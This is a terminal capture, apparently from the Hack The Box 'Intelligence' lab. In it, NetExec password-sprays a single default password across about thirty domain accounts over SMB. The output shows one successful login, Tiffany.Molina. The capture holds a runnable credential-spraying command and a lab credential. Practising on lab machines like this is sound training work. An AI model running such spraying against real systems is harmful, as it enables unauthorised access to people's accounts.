 ┌──(kali㉿kali)-[~/Intelligence]
└─$ nxc smb intelligence.htb -u userlist -p password --continue-on-success
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:Fa
se)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Creator:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE